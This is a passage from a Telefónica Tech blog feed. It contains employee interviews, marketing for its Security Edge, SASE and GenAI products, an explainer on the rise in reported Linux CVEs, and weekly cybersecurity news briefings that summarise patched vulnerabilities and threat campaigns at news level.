touch to my training. Completing my degree and obtaining my Systems Engineering degree is, so far, one of my greatest achievements. Looking ahead, my goals include continuing to grow in the field of technology and leading innovative projects that have a significant impact. My advice to those aspiring to become Telefónica Tech employees is simple: seize every opportunity, don't be afraid to make mistakes, and keep an open mind to constant learning. Conclusion From my days as a trainee to my current position, my career at Telefónica Tech has been a journey of continuous growth. I started out managing a telemetry project as a trainee, then became an Operations Analyst, and today I am proud to be a Project Manager. Each stage has been full of learning, challenges and achievements that have shaped my professional profile. My experience is proof that, with discipline, dedication and support, it is possible to achieve ambitious goals. I hope that my story inspires other interns and professionals in training to pursue their dreams and make the most of every opportunity. To the next generation of Telefónica Tech apprentices, I recommend that you make the most of this experience. Be curious, maintain a constant learning attitude and don't be afraid of challenges, because these are the moments when you will grow the most.
February 19, 2025

Cyber Security
Security Edge protects against the threat of unmanaged devices
More than 50% of all devices in enterprise networks are what is known as unmanaged devices: employees, suppliers, and partners use non-company devices to access corporate applications through web browsers. While this approach increases productivity, it also generates security risks due to the lack of control and visibility over these devices. This increases their potential entry points for attackers. Therefore, these devices must meet minimum security requirements before accessing corporate applications to avoid exposing companies to risks such as: Credential theft. Accidental sharing of critical data through collaborative work tools (Microsoft 365, Google Workspace, etc.) without malicious intent. Inadequate use of artificial intelligence tools that contribute to confidential corporate data publication (Chat GPT, Copilot, etc.). Access by suppliers and partners to confidential data in critical business applications they need to perform their work (Salesforce, SAP, Workday, etc.). Malware entry points into the corporate network. ⚠️ These threats can have severe consequences for companies, including loss of trust, financial and operational damage, as well as possible legal and regulatory repercussions. What is its impact? 80%-90% of successful ransomware attacks originated through unmanaged devices. The average cost of a data breach in 2023 was $4.45 million, a 15% increase over 3 years.3 Global cybercrime costs are projected to reach $9.22 trillion in 2024, rising to $13.82 trillion in 2028.4 How to address the problem? Security Edge powered by Palo Alto Networks incorporates the Prisma Access Browser module, which provides the solution to this problem, as it transforms the unmanaged device into a secure workspace, giving corporate security teams control over all web services and user actions. With this module, an authorized user can securely access any web application from any device and location, without compromising company security, allowing: Implementing a Zero Trust approach in the web browser, based on the premise that the identity and state of devices, users, and applications must be continuously verified and validated before allowing access to corporate resources. Creating a secure workspace for web browsing on any device, protecting browser assets, and reducing the attack surface. Preventing the loss of sensitive or confidential data by protecting information while using applications through browsers. This feature actively prevents sensitive data from being shared, transferred, or leaked without authorization, complying with corporate policies and data regulations. It can be installed by any user without needing administrator rights. Security Edge's main benefits 100% of devices protected: ensures security and protects corporate data regardless of the device. 85% savings compared to providing devices for all employees and remote workers. 79% savings on TCO compared to VDI: significant reduction in total cost of ownership compared to traditional VDI solutions, thanks to an efficient, cloud-based architecture. End-to-end coverage, from design to operation, through a team of experts with the highest certifications, to ensure the project's success. Security Edge offers deployment, configuration, and management of a complete collection of integrated security capabilities on a single service platform, including Prisma Access Browser. The service allows clients to design the solution that best fits their needs and ensures security for both managed and unmanaged devices. AUTHORS KATTERINE NODARSE Global Product Manager JOSÉ ANTONIO VELASCO Product Manager ____ Cyber Security How Clean Email and Security Edge protect your supply chain? October 10, 2024
February 18, 2025

Cyber Security
Cyber Security Weekly Briefing, 8-14 February
Microsoft fixes four 0-day vulnerabilities in its February Patch Tuesday Microsoft has released its February 2025 Patch Tuesday fixing 55 security flaws. Included in this Patch Tuesday are four 0-day vulnerabilities, two of which are reportedly being actively exploited. These vulnerabilities have been named CVE-2025-21391, CVSSv3 7.1 according to Microsoft and which allows attackers to delete files from the system, and CVE-2025-21418, with CVSSv3 7.8 according to the vendor and which grants SYSTEM privileges in Windows. Microsoft has not released further information about the attacks in which these flaws were being actively exploited. Moreover, the other two 0-day flaws that have been patched are CVE-2025-21194, CVSSv3 7.1 according to Microsoft, which allows security evasion on Surface devices, and CVE-2025-21377, CVSSv3 6.5 according to vendor, which exposes user NTLM hashes. In addition, three critical remote code execution flaws have been fixed. The update also includes previous patches for Microsoft Edge and Dynamics 365. More info Ivanti patches multiple vulnerabilities, three critical Ivanti has released its February security bulletin, providing patches for eight vulnerabilities, three of them critical, one high and four medium. The highest rated vulnerability is CVE-2025-22467 (CVSSv3 9.9 according to the vendor), a buffer overflow in Ivanti Connect Secure that allows authenticated attackers to trigger memory corruption and execute arbitrary code on the system. The other two critical vulnerabilities are CVE-2024-38657 (CVSSv3 9.1 according to Ivanti), an external filename control vulnerability in Ivanti Connect Secure and Ivanti Policy Secure, and CVE-2024-10644 (CVSSv3 9.1 according to Ivanti), a code injection issue in Ivanti Connect Secure and Ivanti Policy Secure. It should be noted that the company has stated that it is not aware of any attacks exploiting these vulnerabilities at the time of the bulletin's release. More info MitM bug fixed in OpenSSL OpenSSL has patched a new vulnerability in its secure communications library. The flaw was reported by Apple researchers, being tracked as CVE-2024-12797 and with no CVSS score assigned at this time. OpenSSL contains an open source implementation of the SSL and TLS protocols. As such, TLS/DTLS connections from clients using RFC7250 raw public keys (RPKs) may be vulnerable to man-in-the-middle (MitM) attacks due to issues with server authentication checks in SSL_VERIFY_PEER mode. The vulnerability affects TLS clients that enable RPKs and rely on SSL_VERIFY_PEER to detect authentication failures by enabling the sending of RPKs instead of an X.509 certificate chain. However, OpenSSL noted that RPKs are disabled by default on TLS clients and servers. The affected versions are OpenSSL 3.4, 3.3 and 3.2, with the vulnerability mitigated in versions 3.4.1, 3.3.2 and 3.2.4. More info Cl0p ransomware attacks 43 organizations exploiting a critical vulnerability The Cl0p ransomware group has listed 43 new victims on its leak site, although as of this writing the threat actor has not yet published the exfiltrated data. According to an analysis published by Cyfirma, among these newly published victims the most affected sectors are industrial (37%), retail (26%) and transport (14%), with 72% of organizations located in the U.S. The researchers claim that the group, which has been active since at least early 2019 and would have been linked to actor TA505 (EvilCorp), gained initial access by exploiting critical vulnerability CVE-2024-50623 (CVSSv3 9.8) in Cleo, allowing remote code execution. The researchers also note that, at the time their analysis was published, more than 1.6 million assets were reportedly using vulnerable versions of the software. More info Quishing 2.0: new malware distribution technique using QR codes Tripwire researchers have published a new article warning about the rise of quishing, a fraud technique based on spoofed QR codes. Attackers use these codes to redirect victims to fraudulent sites, steal credentials and distribute malware. Among the most common tactics are the inclusion of malicious QR codes in emails, printed in public places or used in misleading offers. The evolution of the attack, which Tripwire has dubbed quishing 2.0, combines redirects to legitimate sites to circumvent security measures. To mitigate the risk, the researchers emphasize the importance of carrying out the necessary security measures, recommending especially the training of personnel, the implementation of multi-factor authentication systems and the use of advanced email security solutions. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
February 14, 2025

Telefónica Tech
#WomenWithTech: Raquel's financial and human leadership at Telefónica Tech USA
Tell us a little about yourself—who are you, and what do you do? I’m Raquel Guzmán, and I’ve been part of the Telefónica family for ten years. After holding several financial positions, I am currently the Head of Finance and People at Telefónica Tech USA. What is your area of expertise? How did you end up doing what you do? My expertise lies in the financial world. Ever since I completed my studies, I’ve focused my career on finance and accounting. In my final year at the Complutense University of Madrid, I balanced my studies with an internship at an audit firm. This was my first experience in the financial and corporate world. Years later, I worked at EY as an auditor, leading teams and gaining insight into a variety of businesses. That experience prepared me to join Telefónica’s financial department, where I analyze finances from within. Currently, in addition to financial control, I also manage human resources at Telefónica Tech—an entirely new role for me, but one that I find extremely interesting and rewarding. Ever since I completed my studies, I’ve focused my career on finance and accounting. When you were younger, did you ever imagine working where you are today? Was it a vocational calling? As a child, I knew I wanted to be a professional woman. I was always organized and focused on my goals. I enjoyed math and what I learned in my economics classes, so I knew my career had to be related to that field. After finishing university, I decided to continue my education with an MBA, with the goal of becoming a CFO and leading a division of a company. When I was 24, a colleague from my first internship made a comment that stuck with me—she suggested I give up on the idea of becoming a CFO, claiming my aspirations were unrealistic. However, looking back at my professional journey, I can confidently say that I have achieved my goal and fulfilled my dream of holding a financial leadership position. I was always organized and focused on my goals. I enjoyed math and what I learned in my economics classes, so I knew my career had to be related to that field. What motivated you to choose your profession? I’d say I motivated myself. I’ve always loved math and business management, and I’ve been relentlessly driven to solve problems. I set high standards for myself. During my eight years as an auditor, I worked closely with CFOs from different companies. I admired how much they knew and controlled their organizations. This made me realize that one day, I wanted to be in their shoes. I feel very proud of my professional journey. I’ve never stopped working in the financial world since my career began. How would you describe your professional journey so far? What skills do you apply at Telefónica Tech? I feel incredibly proud of my career path. I have never deviated from the financial world, and I’ve learned something new with each position I’ve held. Starting my career as an auditor allowed me to understand how different departments operate and what processes take place within them. That experience provided me with the broad perspective necessary to understand a company as a whole. Raquel loves travelling. In Quito, Ecuador In my current role at Telefónica Tech, across both Finance and People, I have overseen the entire organization. This means supervising everything from pre-sales to operations, including the commercial area, to ensure performance, cost efficiency, and resource management. The goal is to maintain a balance between financial control and resources to operate in the U.S. In addition to financial control, I also manage human resources at Telefónica Tech. It's quite a challenge, but I find it extremely interesting and rewarding. How do you balance high-level responsibilities with personal life? The first few years in this role were very demanding—I dedicated most of my time to the huge Telefónica Tech project. I believe everyone who has been involved with Telefónica Tech since the beginning feels a deep personal connection to it. It’s an exciting project and challenge. Now, four years later, I can finally say that I’ve found a balance between my job (which I love) and my personal life. The key for me is setting boundaries and structured schedules for each task. This allows me to accomplish everything I want in my daily routine. How does Telefónica Tech promote gender diversity and inclusion? Telefónica Tech is an amazing place to work for both men and women. The company actively supports and highlights female leadership, encouraging constant growth and improvement. Women have historically been denied their rightful place in the professional world. Telefónica Tech is committed to changing that by ensuring equal opportunities for both men and women—especially in leadership positions. Telefónica Tech is committed to ensuring equal opportunities for both men and women in a fair and inclusive way. What does the #WomenWithTech initiative mean to you? #WomenWithTech is a platform that gives visibility to women in a professional environment historically dominated by men. It showcases and values women's potential. What do women contribute to STEAM professions? For a long time STEAM careers were considered male-dominated fields. Women bring a different perspective to these professions through organization, discipline, and equity, fostering a new way of developing science and technology. Also role models in these careers were predominantly men. However, women's increasing presence in leadership roles drives greater inclusion and diversity. This shift encourages more girls and young women to explore fields that were once exclusively for men. What advice would you give to other women who want to pursue a STEAM career? What skills do you need to succeed in technology? My advice for women looking to enter STEAM careers is simple: follow your instincts and stay consistent in what you love. There are no 'men's' or 'women’s' careers—what truly matters is persistence and passion. That’s how you get to where you’ve always dreamed of being. My key skill development recommendations include perseverance, passion, ambition, and a desire to learn and grow continuously. Telefónica Tech #WomenWithTech: Maria builds useful solutions for industrial digitalization January 16, 2025
February 13, 2025

Cyber Security
Linux and the vulnerability paradox: More reports, more security?
We recently published our 2024 H2 Security Status Report, an in-depth analysis of the key threats, vulnerabilities, and trends in cybersecurity during the second half of last year. In the section focusing on critical vulnerabilities identified during this period, we observed a significant increase in the number of reported and fixed vulnerabilities associated with Linux. While previous semesters recorded around 200 vulnerabilities, the second half of 2024 saw 1,215 documented cases. This represents an increase of over 500%, a spike that does not have a simple or singular explanation, raising questions about its causes and implications. Source: State of Security Report 2024 H2. At first glance, this might seem like a sign of greater insecurity, but the reality is far more complex. To better understand this phenomenon, we have compiled several explanations that might clarify the reasons behind the surge in reported vulnerabilities. ■ CVE (Common Vulnerabilities and Exposures) are unique identifiers assigned to known security vulnerabilities in software and systems. Their purpose is to standardize the identification and documentation of security flaws, making it easier to track and mitigate them to manage threats, implementing corrective measures, and improving system security more efficiently. 1. The Linux kernel as a CVE Numbering Authority (CNA) One key factor contributing to this increase is that in 2024, the Linux kernel was accredited as a CVE Numbering Authority (CNA) by the CVE Program. This designation allows the kernel team to assign CVE identifiers to vulnerabilities they discover and fix. As a result, vulnerability documentation has become more detailed and frequent, contributing to the higher number of reported CVEs in the second half of 2024. This change has enhanced transparency in the vulnerability disclosure process and allowed for better organization in kernel security management. Although the number of reported CVEs has increased, this does not necessarily indicate a rise in system insecurity. On the contrary, it may reflect an improvement in resolved issues documentation and visibility. With easier CVE management, even minor flaws are now reported and classified. 2. Open-source transparency Unlike proprietary systems, Linux operates under an open-source model, meaning anyone can examine the code, search for flaws, and report them. This level of transparency ensures vulnerabilities are documented publicly and accessible. This means that assessing security solely based on the number of recorded vulnerabilities can be misleading. A system with fewer reports is not necessarily more secure—it may simply be less audited or less transparent in disclosing flaws. 3. Security as an active process Linux benefits from a global community of developers and security researchers who continuously work to find and fix vulnerabilities. The level of scrutiny may be more rigorous than in other systems, where security audits rely solely on the teams that develop them. A system with an active community constantly searching for and correcting errors is more secure in the long run. In this sense, the increase in reported CVEs should not be seen as a sign of weakness, but rather as an indication of constant vigilance, ensuring that problems are resolved before they can be exploited. 4. Linux’s omnipresence: More code, more reports Linux is not a rigid OS confined to a single type of use. It is ubiquitous, running on enterprise servers, embedded systems, IoT devices, supercomputers, and smartphones. This diversity of applications results in an immense codebase with multiple layers of functionality, spanning the kernel, modules, and drivers. Each new use case introduces entirely different security scenarios requiring review. The broader the Linux ecosystem, the more potential vulnerabilities emerge due to its scale and varied implementations. However, this does not mean Linux is inherently less secure—it is a system that evolves to adapt to these environments. 5. It’s not just about finding flaws—it’s about fixing them The fact that the Linux ecosystem has fixed over 1,200 vulnerabilities in six months could be seen as a positive indicator. In the software industry, what is truly concerning is not how many vulnerabilities are found, but how long they remain unpatched. Linux’s open development model and frequent updates enable rapid bug fixes. A high number of reported vulnerabilities should be analyzed in the context of how quickly they are addressed, rather than just the raw figures. 6. The definition of ‘Linux’ and how vulnerabilities are counted Another crucial factor is how CVEs are counted in Linux. The ‘Linux’ category in vulnerability reports does not only include the core kernel, but also a wide range of modules, drivers, and peripheral components. Each of these elements can generate individual CVEs, artificially inflating the total count. For example, if a specific driver receives multiple vulnerability reports, each one can be counted as a separate CVE, even if its actual impact on overall system security is minimal. This level of granularity in reporting increases the numbers but does not necessarily indicate a more insecure kernel. Conclusion Security perceptions based solely on the number of reported vulnerabilities can be misleading. Linux's surge in CVEs may be attributed to its open and highly audited nature. This is where flaws are found, documented, and fixed swiftly and transparently. Additionally, it is likely a reflection of Linux’s accreditation as a CVE Numbering Authority, increasing visibility and responsibility in vulnerability management. Security of any system is not just about the number of vulnerabilities discovered, but also about how they are managed and what measures are taken to mitigate risks. Ultimately, data interpretation must always consider the context—not just the raw count of reported vulnerabilities, but also their severity, resolution time, and development model. Assessing a system's security requires a broader analysis that transcends beyond the mere accumulation of vulnerability reports. — BY David García, Sergio de los Santos, NACHO PALOU — Cyber Security AI & Data Project Zero, discovering vulnerabilities with LLM models November 20, 2024
February 12, 2025

Cyber Security
Discover our SASE network management and security solution
Organizations often face the challenge of implementing network and IT solutions that meet the highest security and efficiency standards to stay competitive. To address these needs, our Telefónica Tech’s Secure Access Service Edge (SASE) offers a cutting-edge technological solution with a convergent management model that unifies network and security operations under a centralized, efficient approach. A convergent solution for comprehensive security The convergence of these elements enables full visibility across all infrastructure components, allowing for quick and effective responses to any incidents that may arise. Acting swiftly at any point in the chain is essential to minimize risks and maintain operational continuity. Moreover, synchronization between security and the network ensures that any changes to the infrastructure do not compromise the organization’s protection. This comprehensive approach is key to assessing the impact of changes and ensuring risk-free adaptation, benefiting assets both within the network perimeter and in the Cloud (IaaS or SaaS). This solution optimizes resources and reduces costs, delivering a better return on investment for businesses. This holistic view of corporate security is critical to preventing security breaches. Having a single service that centralizes control ensures secure access to organizational resources, both internal and external, while maintaining the integrity and security of the entire company’s infrastructure. Key benefits of our convergent management model Our convergent management model at Telefónica Tech enhances enterprise infrastructure efficiency and security, offering an advanced, competitive solution with significant benefits: 1. Faster, more effective incident response The convergent management model provides full visibility across all network and security elements, enabling quicker identification and resolution of incidents. ■ The ability to respond rapidly at any point in the chain is crucial for minimizing risks and maintaining business continuity. 2. Synchronized network and security, risk-free One of the biggest challenges in infrastructure management is ensuring that changes in the network do not compromise security, and vice versa. ■ This model allows for the assessment of the impact of any change across all communication chain elements, ensuring smooth, risk-free adaptation. 3. A unified, more competitive offering Instead of negotiating with multiple vendors for each part of the technology stack, we at Telefónica Tech offer a unified solution that reduces costs and simplifies management. ■ This optimizes resources and improves the return on investment. 4. Comprehensive corporate security overview This approach delivers a single service to strengthen secure access is to organizational resources, both within and outside the corporate network, covering assets inside the network perimeter and in the Cloud (IaaS or SaaS). ■ This comprehensive view is key to preventing security breaches and maintaining complete organizational control. 5. Tailored reporting at every level A major challenge in corporate decision-making is ensuring management at all levels has access to the right information. Generation of unified reports tailored to different management levels is vital in this process. ■ With the SASE model, each area of the organization can access relevant information clearly and accurately, optimizing business strategy. 6. Guaranteed KPIs and Service Level Agreements (SLAs) Unified management under a single framework contributes Key Performance Indicators (KPIs) and Service Level Agreements (SLAs) are consistently met. ■ This provides uniform support, resulting in a more reliable customer experience. 7. Efficient problem identification Thanks to a highly skilled, coordinated team of SASE technology experts, this model improves network and security issues identification and resolution. ■ Unified management also ensures that implemented solutions are coherent and effective end-to-end. 8. A single point of contact for the client Centralizing information channels allows data to be organized and reliable, avoiding errors caused by miscommunication or lack of information. ■ Having a single point of contact greatly simplifies management so that the best decisions are made in an agile and informed manner. Conclusion Our Telefónica Tech’s convergent SASE management model enhances corporate networks' security and performance but also optimizes internal processes, simplifies management, and boosts competitiveness. Adopting this system enables businesses to adapt quickly to market changes, ensuring high levels of efficiency and reliability. Additionally, having a single point of contact and centralized management reduces response times and improves data-driven decision-making. With its comprehensive, tailored approach, our implementation of Telefónica Tech’s SASE model is a strategic investment that ensures the protection and optimization of technological resources. This contributes to businesses' sustained success.
February 10, 2025

AI & Data
Maximize your data's power with Generative AI: five key approaches
Although AI has been transforming technology for decades, Generative AI has emerged as a disruptive breakthrough. This technology extends beyond analyzing data or editing documents; it can create new content, including text, images, videos, music, voices, data, and programming code. Its capacity to reinvent processes and offer creative solutions places it at the heart of modern digital transformation. The effectiveness of Generative AI depends largely on the quality and relevance of data, establishing itself as the cornerstone of technological progress. When implemented correctly, it can redefine entire industries, driving innovation, creativity, and efficiency in unprecedented ways. Its applications range from designing personalized strategies to automating tasks that once required significant time and resources. When applied effectively, Generative AI can transform industries by boosting innovation, creativity, and efficiency. Below, we propose five approaches to integrating Generative AI into your company's data to fully capitalize on its opportunities: 1. Generative AI to unlock data value It is estimated that only 10% of business data is accessible and utilized. This is because many organizations face challenges managing large volumes of unstructured data. However, Generative AI has simplified this process by enabling companies to use pre-trained models to extract valuable insights from dispersed data, tailoring them to specific, personalized needs. Despite investments in modern data infrastructures, corporate databases remain fragmented into silos, hindering efficient access to training large language models (LLMs). This limits the scope and effectiveness of technological solutions. ■ Unifying data stored across different platforms, particularly in the cloud, ensures the quality and accessibility required for Generative AI to succeed. Consolidated data also allows for the development of more precise insights and optimized business strategies. 2. Enhancing LLMs with semantics to promote understanding and learning A common application of Generative AI is creating advanced chatbots. Increasingly, companies integrate these interfaces to handle inquiries and improve customer experience. However, one of the main challenges lies in achieving an accurate interpretation of business terminology and aligning business metrics to ensure objectives are met. Solutions based on semantics and contextual chatbots can transform how businesses access commercial intelligence. These tools enhance data comprehension, simplify access to key information, and deliver responses tailored to each user's or situation's context. ■ By combining semantic technologies with LLMs, companies can advance toward greater personalization, improving operational efficiency and customer satisfaction. 3. Amplifying human potential with Generative AI Generative AI will impact traditional functions like marketing and finance while opening new possibilities in areas such as human resources, office administration, and especially software engineering. These capabilities allow reimagining daily work, breaking operational barriers, and freeing up time for more strategic tasks. In this context, Generative AI will revolutionize interactions with complex systems, enabling the generation of code more efficiently, automating technical tasks, and facilitating interoperability between systems. For example, developers will be able to use Generative AI to create software prototypes in minutes, optimizing development time. ■ By freeing professionals from repetitive and routine tasks, Generative AI will foster creativity, innovation, and strategic problem-solving, enhancing business competitiveness. Its implementation in areas like staff training and data analysis can also redefine how companies manage their teams and operations. 4. Scaling AI with automation According to Gartner, more than 80% of companies are expected to implement Generative AI in production environments by 2026, compared to less than 5% in 2023. This rapid growth highlights the potential of Generative AI to transform key processes across industries such as manufacturing, healthcare, retail, and financial services. However, true transformation does not lie solely in building chatbots but in integrating Generative AI into core business processes. This involves using it to automate supply chains, enhance decision-making, and develop more personalized products or services. Moreover, these solutions' ability to integrate with other technologies, such as IoT and Cyber Security, further expands their impact and reach. ■ Generative AI solutions must move beyond basic interaction and be capable of analyzing data, making strategic decisions, and quickly adapting to environmental changes. Combining automation with Generative AI allows businesses to scale efficiency, providing a significant competitive advantage. 5. Reimagining your team's talent in the AI era While the demand for data and analytics professionals continues to grow, Generative AI introduces the need for new skills and specialized roles. These include AI engineers to manage models and data, AI ethics experts to address biases and privacy, and AI optimizers to ensure efficient performance. As this technology advances, new roles will also emerge, such as "AI trainers" to tailor models for specific sectors and "augmented creativity specialists" who will combine technical knowledge with human creativity to develop innovative solutions. ■ Generative AI solutions should support these roles while automating certain tasks, enabling professionals to focus on higher-value strategic activities. This includes simplifying onboarding processes, reducing errors in manual tasks, and improving collaboration between teams. Our GenAI Platform by Telefónica Tech Our GenAI Platform solution, which we created with Altostratus, part of Telefónica Tech, enables organizations to create customized virtual assistants that optimize internal processes, drive digital transformation, and enhance customer experience. This tool integrates quickly and seamlessly into business processes without specific configurations, facilitating large-scale adoption. Virtual assistants created on our platform automate tedious tasks, allowing workers to focus on higher-value activities. Additionally, the platform is agnostic, scalable, and secure, enabling companies to harness Generative AI capabilities regardless of their technical level. By doing so, Telefónica Tech's GenAI Platform aims to popularize customized virtual assistants, making businesses more efficient and resilient. With this solution, organizations can transform their operations and maintain a competitive edge in an increasingly dynamic business environment. Integration and benefits of the GenAI Platform At Telefónica Tech, we believe that Generative AI should not be limited to chatbot creation. Instead, it should be deeply integrated into core business processes to achieve true digital transformation. Our GenAI Platform is designed to analyze large volumes of data, make informed decisions, and quickly adapt to environmental changes, combining automation and generative intelligence. This platform enhances operational efficiency and drives innovation by freeing professionals from routine tasks, enabling them to focus on more strategic initiatives. It also provides advanced tools to manage privacy and biases, ensuring AI solutions are ethical and responsible. Businesses can rely on a robust and flexible solution tailored to their specific needs and in compliance with the European Regulation on Artificial Intelligence (EU AI Act). This solution also fosters collaboration among different teams, enabling a more cohesive and fluid AI implementation across the organization. Telefónica Tech's GenAI Platform represents an advanced automation tool. Hyper-automation is a fundamental pillar of companies' technological and competitive evolution, preparing them for future challenges by enhancing their capacity for innovation and market leadership. Generative AI as a catalyst for innovation, operation, and competitiveness that reshapes companies' operations. Conclusion Generative AI is not just a technological tool—it is a catalyst that redefines how companies innovate, operate, and compete. By adopting strategic, data-centered approaches, businesses can unlock the full potential of this technology, which drives digital transformation. From improving efficiency to creating new markets, Generative AI is set to be a key driver of change in the coming years. Companies that embrace this technology and develop adaptive strategies will be better positioned to grow in an increasingly digital and competitive environment.
February 5, 2025

Cyber Security
Cyber Security Weekly Briefing, 25 - 31 January
Apple fixes multiple vulnerabilities, including one actively exploited 0-day Apple has released security updates to fix several vulnerabilities in visionOS, iOS, iPadOS, macOS (Sequoia, Sonoma, Ventura), watchOS, tvOS and Safari. Among the fixed flaws is a 0-day, identified as CVE-2025-24085, actively exploited in targeted attacks. This flaw, located in the Core Media framework, allows privilege escalation through malicious applications. According to Apple, versions prior to iOS 17.2 are the most affected. The vulnerability has been mitigated through memory management improvements in iOS 18.3, iPadOS 18.3, macOS Sequoia 15.3, watchOS 11.3, visionOS 2.3 and tvOS 18.3. Impacted devices include iPhone XS and later, several generations of iPad, Apple Watch Series 6 and newer models, as well as Apple TV. Apple recommends installing the updates as soon as possible to reduce potential risks. More info WAF bypass and API failures lead to full administrative access Critical flaws were detected in one organization, gaining access to 3,000 subsidiary companies. Exploiting API flaws exposed sensitive employee and customer data. The researchers attempted to use the traversal method but were initially blocked from access by a Web Application Firewall (WAF). However, a production domain allowed them to bypass it. In addition, through fuzzing, they identified a critical endpoint linked to payment microservices, extracting PII and financial data. They also gained access to an administrative panel through user enumeration and brute force, bypassing KYC checks and facilitating identity theft. In addition, a flaw in request normalization allowed them to bypass backend authentications. More info Identified a malicious TorNet distribution campaign Cisco Talos has identified a campaign active since mid-2024 that is financially motivated and aimed at deploying the TorNet backdoor. The attacks primarily target users in Poland and Germany via phishing emails with malicious attachments pretending to be logistical or financial communications, employing the PureCrypter malware as the delivery mechanism. Once executed, PureCrypter decrypts and loads TorNet directly into memory, bypassing traditional detection systems and including additional payloads, such as Agent Tesla and Snake Keylogger. In addition, attackers disconnect the victim's machine from the network during payload deployment. TorNet establishes connections to C2 servers via the TOR network, while PureCrypter modifies system settings, creates scheduled tasks and takes into account the device's power limitations. More info Rockwell Automation fixes bugs in some of its products Rockwell Automation issued security advisories on six critical and major flaws in its FactoryTalk and DataMosaix products. In FactoryTalk, it fixed bugs in View Machine Edition and View Site Edition, some remotely exploitable for command execution. These include CVE-2025-24480, CVSSv3 9.8 according to the vendor, which occurred due to a lack of input sanitization and could allow a remote attacker to execute commands or code with high privileges. DataMosaix Private Cloud had a critical flaw in SQLite (CVE-2020-11656, CVSSv3 9.8) and a path traversal that exposed sensitive information (CVE-2025-0659). A DoS vulnerability in KEPServer, discovered in Pwn2Own 2023, was also fixed. The vendor states that there is no evidence of exploitation, but urges patching due to the risk in industrial systems. In addition, CISA has issued recommendations for some of these vulnerabilities. More info Lazarus Group uses management dashboard to monitor global cyberattacks SecurityScorecard researchers have observed that Lazarus Group is reportedly using a web-based administrative platform to centrally monitor its command and control (C2) infrastructure and all aspects of its campaigns. Each C2 server hosted a platform built with a React application and a Node.js API. It would thus be an end-to-end system that allows the group to organize and manage exfiltrated data, maintain monitoring of compromised hosts and handle payload delivery. The finding has come in connection with a supply chain attack campaign dubbed Operation Phantom Circuit targeting the cryptocurrency sector and developers around the world with Trojanized versions of legitimate software packages harboring backdoors. The campaign, active between September 2024 and January 2025, had 1 639 victims in total, mostly in Brazil, France and India. The platform is suspected to have been used in all campaigns of the “IT Worker” threat. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
January 31, 2025

Telefónica Tech
Cloud
“We understand the environment and the digitization needs of SMEs very well” Vicente Hernández, acens
Tell us about yourself: who you are, what you do and how you got to where you are today My interest in computing came about thanks to my father. He was a civil engineer, and he bought a Commodore 64 for professional use, which I ended up using. When I was 7 or 8 years old I started programming in BASIC with this Commodore 64 and when I was 13 I was programming in C with Borland Turbo C on a 386 clone. Then I started my studies in computer engineering and in the third year of the degree, by chance and as a hobby, I founded Veloxia Network with some friends, a company offering hosting services and domain registration. We developed a distributed control panel that was very innovative for those times as it had automated and immediate customer registration processes from the web. I wanted to learn programming as soon as my father told me that if I knew how to program, I could develop my own video games. The market grew rapidly, and our demand exceeded our supply capacity. Veloxia was acquired by acens in 2008 and, although I left the company, two years later I moved to Madrid and had the opportunity to join the pre-sales department as an engineer. I eventually took over as head of the department, which at acens is closely linked to the sales department, and I have recently taken over as sales manager at acens. acens has been in business for over 25 years and since 2021 has been part of Telefónica Tech. How have you experienced this evolution and growth? It has been an intense learning process. During the first few years we were doing something unusual in the IT field. However, in a short period of time, the transformation of sales in the Telefónica Group has been remarkable, with a significant shift towards IT services, driven by the global transformation of the Group and especially by the evolution of its sales force, possibly the largest in Spain. In December 2024, Vicente took over the commercial management of acens, part of Telefónica Tech. What does acens becoming part of Telefónica Tech mean for our customers? It is a sign of reliability and quality thanks to our ability to offer comprehensive and customized solutions in advanced areas such as connectivity, cybersecurity, big data, AI and cloud management, and thanks to the attention and support we offer our customers. Constant investment in innovation, although less visible to the client, is also essential. We have teams dedicated to the development and continuous improvement of products and services, which allows us to strengthen our portfolio of solutions and anticipate market needs. In your new role, what are the main challenges? Adapting to the position involves a significant change in the type and level of interaction, as well as managing the delegation of responsibilities within my team. The main challenge would be to clearly define the services and products we have to offer in order to provide solutions to our clients, who trust us to guide their digital transformation. It is essential to understand and anticipate their needs and to accompany them at every step of the process, from identifying solutions to implementation and ongoing support, demonstrating our commitment to their long-term success. We offer SMEs agility and tailored solutions, both in terms of cost and sizing. How has the cloud evolved? Did you think at the beginning that it would have such a significant impact? When I started at Veloxia, I had no idea how virtualization would speed up the outsourcing of IT services. Initially, we focused on infrastructure for websites, but today we work mainly with business infrastructure for our customers. How would you assess the current state of the cloud in Spain and what impact do you think it will have over the next 20 years? The current state of the cloud in Spain shows robust and sustained growth, driven mainly by the growing need for security and the reduction in investment in local infrastructures. This change has allowed Spanish SMEs to overcome traditional barriers and adopt cloud solutions, facilitating growth of more than 20% per year. The current state of the cloud in Spain shows robust and sustained growth, driven mainly by the growing needs for security and cost reduction. Over the next 20 years, cloud technology will continue to evolve, and computing capacity will increase significantly, enabling advances that we are not yet able to conceive of. We could see the emergence of Artificial General Intelligence (AGI), which would be a disruptive change for humanity. AGI would transform our society in unimaginable ways, opening up new opportunities and challenges for businesses and technology in general. As a regular reader of science fiction, I think that any future is possible. What is our commitment to the companies we help on their journey to the cloud? We at acens are very familiar with the environment and the digital transformation needs of SMEs. Our proposal offers SMEs not only agility but also solutions that are adjusted in terms of both cost and sizing. Since 2021 acens is part of Telefónica Tech. The relationship with many of our customers goes back more than a decade. They have evolved and grown with us, facing several changes in technology together, and today they continue to trust us to keep advancing in their IT transformation. Telefónica Tech's advanced capabilities and technologies also allow us to offer additional tools to help our customers remain efficient and competitive. We are very familiar with the environment and the digital transformation needs of SMEs. What unique aspect of our proposal would you highlight? What really makes us different at acens is the service. There are many companies selling Cloud infrastructure on the market, but what makes us different at acens is how we respond and support our customers when they have problems or difficulties. We have an enormous capacity. And any professional achievements that you are particularly proud of? I feel particularly proud of the development of my team. Although my formal objective is to achieve sales targets, I know that I can only do so with a team capable of making it happen. Seeing how each member of the team grows, learns and perfects their work is one of the most rewarding achievements of my career. We have an enormous capacity to offer solutions tailored to the customer that they are often unaware that they even exist.
January 30, 2025

Cyber Security
Cyber Security Weekly Briefing, 18-24 January
